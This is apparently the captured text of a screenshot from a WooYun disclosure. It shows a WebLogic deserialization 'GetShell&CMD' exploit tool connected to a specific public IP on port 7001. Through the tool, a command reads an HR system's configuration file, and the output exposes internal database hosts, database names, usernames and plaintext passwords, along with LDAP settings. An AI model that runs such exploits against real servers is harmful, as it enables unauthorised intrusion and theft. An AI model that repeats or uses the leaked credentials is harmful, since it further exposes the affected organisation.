 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 36.110.23.130 Port: 7001 DisConn
FilePath: Upload
CMD: cat ./hrms/config/system.properties Execute
Result:
tempfile.path=../webapps/hrms/temp
hrpserver=127.0.0.1
port=7800
dbserver_addr=192.168.0.71
dbserver_port=1521
dbname=orcloa
db_user=yksoft
db_user_pwd=yksoft1919
#dbserver_addr=192.192.101.118
#dbserver_port=1521
#dbname=ykchr
#db_user=yksoft
#db_user_pwd=jiangtainbhr
pdffont=E:\\apache-tomcat-7.0.41-64\\config\\font
reset=off
lock_version=60
updisk=false
sso_sync=false
delay_time=60
scan_time=10
ldapserver=AD
rootorg=,CN=Users,o=jic,c=cn
Connected!
www.wooyun.org